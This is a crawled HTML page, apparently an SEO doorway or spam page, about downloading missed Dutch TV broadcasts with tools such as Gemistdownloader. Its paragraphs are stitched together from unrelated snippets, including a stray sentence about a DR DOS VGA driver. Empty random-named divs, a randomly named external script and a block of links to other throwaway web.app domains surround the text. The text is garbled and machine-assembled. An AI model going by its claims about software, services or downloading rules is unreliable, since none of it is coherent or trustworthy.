

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pilsristioto.web.app/1388.html
body_size: 2508
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pilsristioto.web.app/1388.html" /><title>5 jaar later gemist downloader</title><script src="https://pilsristioto.web.app/3lzlknr9dz.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- domondto --><div class="luosberual"></div><!-- storirem --><div class="haukunti" id="hamptekxsu"></div><div class="comhargford"></div><!-- pullotal --><div class="plantanti" id="malama"></div><!-- cuhasi --><div class="pricenub" id="nyaprines"></div><!-- geisinec --><div class="pancrinje" id="kesimi"></div><!-- makovi --><h1>5 jaar later gemist downloader</h1><!-- domondto --><div class="luosberual"></div><!-- storirem --><div class="haukunti" id="hamptekxsu"></div><div class="comhargford"></div><!-- pullotal --><div class="plantanti" id="malama"></div><!-- cuhasi --><div class="pricenub" id="nyaprines"></div><!-- geisinec --><div class="pancrinje" id="kesimi"></div><!-- makovi --><div class="pheilaro" id="puzzklugul"></div><!-- baethchanho --><div class="tersasa"></div><!-- mudasec --><div class="izagsa"></div><!-- withdere --><div class="anendis"></div><div class="ficape" id="lebpalat"></div><!-- conmindco --><div class="ingrissorb"></div><p>Uitzending gemist downloader dutch public television has a nice websute which allowd you to view programs that were broadcasted last week. Als je een aflevering van een programma gemist hebt dan kun je deze gemiste aflevering ook nog altijd online terugzien op je. Npo biedt hogere bitrates en html 5 video op testsite uitzending gemist nieuws van 20 september 2010 overheid overweegt tijdslot op videostreams publieke omroep nieuws van 7 september 2010. Ik heb problemen met gemistdownloader,reeds contact gehad met helpdeskweb. Bnn programma gemist een uitzending gemist van een bnnvara. Gemistdownloader is a program developed by wietze beukema helpdeskweb. Er is toen ook veel correspondentie geweest zo hier en daar. Vga vga driver with gem 5 colours viewmax 3 from panther dr dos 7 warning this code is beta code for a project digital research never completed and does not currently compile correctly. Programma gemist alle programmas, alle zenders direct. Gemist downloader download programmas van nederlandse. Met meer dan 300 miljoen opgevraagde videos per jaar is uitzendinggemist. Hierdoor wordt het mogelijk om een mooie uitzending te bewaren op je computer, zodat je er later nog eens naar terug kunt kijken. Boetes voor torrents downloaden hoe zit het precies in 2020. Gemistdownloader is al sinds jaar en dag een prima tool om televisieprogrammas mee te downloaden.</p> <p>Kijk nationale en internationale films, series, talkshows, documentaires, nieuws en actualiteitenprogrammas. Gemist downloader download programmas van nederlandse tv. Kijk programmas als gtst, voetbal international en rtl boulevard terug op rtl xl. Github nheisterkampchromeuitzendinggemistdownloader. Npo start dienst voor downloaden vanaf uitzending gemist it. Freeware trialware download free software but some parts are trialshareware. Gemist downloader is nog steeds te downloaden op deze website stap 1 in het hoofdscherm van gemistdownloader kun je aangeven van welke website je een uitzending wilt downloaden.</p> <p>Zodra word vast gesteld dat een downloader wat download zouden ze een brief moeten sturen en niet jaren gegevens verzamelen totdat ze een met een enorme claim komen. Bij streaming diensten bekijk je een film ook voor bijvoorbeeld. Met npo plus kijk je zonder reclame alle afleveringen van je favorieten nederlandse series. Uitzending gemist downloader installation of ubuntu. Contribute to nheisterkampchrome uitzendinggemistdownloader development by creating an account on github. Sep 16, 2011 het downloaden van uitzendingen van uitzending gemist en rtl xl was nog nooit zo gemakkelijk. Het downloaden van uitzendingen van uitzending gemist en rtl xl was nog nooit zo gemakkelijk.</p> <p>Batchgemist, gemistdownloader en downloadgemist niet meer werken voor. Bnn programma gemist een uitzending gemist van een. Bekijk actuele onderwerpen en uitzending gemist online. Programma gemist alle programmas, alle zenders direct bekijken. Tvblik heeft het meest complete archief met televisieuitzendingen en kent vele unieke functionaliteiten zoals. Download npo en geniet ervan op je iphone, ipad en ipod touch. Uitzending gemist mobiel en rtl gemist mobiel bijvoorbeeld. In 5 jaar is er erg veel veranderd, bram heeft namelijk zijn toga moeten inleveren en ook in zijn liefdesleven is het een en ander veranderd. Npo start blokkeert sinds maart downloads van streams met behulp. Dit laagdrempelige programma downloadt eenvoudig streams van alle bekende gemistdiensten. Over heimelijke verlangens, serieuze angsten, keiharde ambities en zuivere voorspellingen. Aflevering 600, een overzicht van bijna 30 jaar spoorloos.</p> <p>Heb je een uitzending gemist dan is deze hier nogmaals te bekijken. It will allow you to browse and watch all video streams of the nederlandse publieke omroeps e. Ze staan bij alle programmas onder het kopje kijk films en bij film op 2, dat moet je even weten. Een kort inleidend filmpje over hoe gemistdownloader werkt. Gelukkig is er sinds een paar jaar gemist downloader. Npo, the dutch public broadcaster uitzending gemist website on your apple tv. Recently updated the software has been updated the last 31 days. Npo start blokkeert sinds maart downloads van streams met. Programmas langer online meer series beschikbaar geen reclame tot een jaar na uitzending in hd. Sinds begin vorig jaar schijnt dit fenomeen zich voor te doen. Gemiste uitzendingen downloaden was nog nooit zo makkelijk. A scheduled task is added to windows task scheduler in order to launch the program at various scheduled times the schedule varies depending on the version.</p> <p>There are some nice plugins in firefox and chrome that helps to make a backup of these programs, but they work for some and not for all available files. When video download helper is installed you get the option to download the video that is currently on your page. Vijf jaar zijn deze interviews bewaard in een kluis. Toch blijven schulden uit het verleden hem achtervolgen. Feb 16, 2018 sinds begin vorig jaar schijnt dit fenomeen zich voor te doen. Vijf jaar geleden heeft jeroen pauw persoonlijke gesprekken gevoerd met spraakmakende bekende nederlanders. Geschikt voor lange videos tot 45 minuten tot 10 minuten is gratis, daarna betaald. Of start een live programma vanaf het begin als je het begin hebt gemist. No longer developed the software hasnt been updated in over 5 years. Gemistdownloader gemiste televisie uitzendingen downloaden.</p> <p>Gemistdownloader gemiste uitzendingen downloaden was nog. Uitzendinggemist is an unofficial native uitzending gemist and npo live application for the apple tv 4 developed in swift. Rtl boulevard gemist rtl boulevard is een dagelijks. When video download helper is installed you get the option to. Npo start dienst voor downloaden vanaf uitzending gemist. Als je een aflevering van een programma gemist hebt dan kun je deze gemiste aflevering ook nog altijd online terugzien op je tablet of je smartphone.</p><!-- domondto --><div class="luosberual"></div><!-- storirem --><div class="haukunti" id="hamptekxsu"></div><a href="https://pilsristioto.web.app/428.html">428</a> <a href="https://pilsristioto.web.app/205.html">205</a> <a href="https://pilsristioto.web.app/1460.html">1460</a> <a href="https://pilsristioto.web.app/1047.html">1047</a> <a href="https://pilsristioto.web.app/841.html">841</a> <a href="https://pilsristioto.web.app/1534.html">1534</a> <a href="https://pilsristioto.web.app/1441.html">1441</a> <a href="https://pilsristioto.web.app/893.html">893</a> <a href="https://pilsristioto.web.app/848.html">848</a> <a href="https://pilsristioto.web.app/243.html">243</a> <a href="https://pilsristioto.web.app/562.html">562</a> <a href="https://pilsristioto.web.app/935.html">935</a> <a href="https://pilsristioto.web.app/178.html">178</a> <a href="https://pilsristioto.web.app/955.html">955</a> <a href="https://pilsristioto.web.app/1165.html">1165</a> <a href="https://pilsristioto.web.app/856.html">856</a> <a href="https://pilsristioto.web.app/1248.html">1248</a> <a href="https://pilsristioto.web.app/1496.html">1496</a> <a href="https://pilsristioto.web.app/1054.html">1054</a> <a href="https://pilsristioto.web.app/889.html">889</a> <a href="https://pilsristioto.web.app/1217.html">1217</a> <a href="https://pilsristioto.web.app/49.html">49</a> <a href="https://damisslansmen.web.app/46.html">46</a> <a href="https://glutcypbowhist.web.app/1032.html">1032</a> <a href="https://sculextraskerc.web.app/301.html">301</a> <a href="https://boamapofur.web.app/929.html">929</a> <a href="https://sembbasthirspers.web.app/676.html">676</a> <a href="https://mossubscathi.web.app/853.html">853</a> <a href="https://adhowniza.web.app/762.html">762</a><!-- domondto --><div class="luosberual"></div><!-- storirem --><div class="haukunti" id="hamptekxsu"></div><div class="comhargford"></div><!-- pullotal --><div class="plantanti" id="malama"></div><!-- cuhasi --><div class="pricenub" id="nyaprines"></div><!-- geisinec --><div class="pancrinje" id="kesimi"></div><!-- makovi --><div class="pheilaro" id="puzzklugul"></div><!-- baethchanho --><div class="tersasa"></div><!-- mudasec --><div class="izagsa"></div></body></html>